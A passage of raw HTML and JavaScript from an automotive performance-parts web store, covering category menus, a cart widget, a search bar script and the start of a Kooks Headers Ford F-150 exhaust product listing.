															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-169 wsm-cat-wrapper-parent-1207730" id="wsm-cat-wrapper-id-1207737">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-169"><a href="https://treperformance.com/c-169-exhaust.html" title="Go Back to Exhaust"><span class="wsm-cat-trail-value">Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207120"><a href="https://treperformance.com/c-1207120-kooks-headers-exhaust.html" title="Go Back to Kooks Headers &amp; Exhaust"><span class="wsm-cat-trail-value">Kooks Headers &amp; Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207805"><a href="https://treperformance.com/c-1207805-kooks-headers-ford.html" title="Go Back to Kooks Headers Ford"><span class="wsm-cat-trail-value">Kooks Headers Ford</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207155"><a href="https://treperformance.com/c-1207155-kooks-headers-ford-trucks.html" title="Go Back to Kooks Headers Ford Trucks"><span class="wsm-cat-trail-value">Kooks Headers Ford Trucks</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207730"><a href="https://treperformance.com/c-1207730-kooks-headers-ford-f-150.html" title="Go Back to Kooks Headers Ford F-150"><span class="wsm-cat-trail-value">Kooks Headers Ford F-150</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207737">Kooks Headers Ford F-150 Exhaust</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Kooks Headers Ford F-150 Exhaust</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143910018" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse Kooks Headers Ford F-150 Exhaust </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">23</span> of <span class="wsm-cat-pag-prodcount">23</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143875747.jpg" alt="Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks turbo down pipes offers 3" down pipes for the Ford F-150 2011-2014 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down pipes. 

Th...</div>
			
												<span itemprop="sku">Item #: 13533300</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2803.97</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-23904211" style="height:535px">

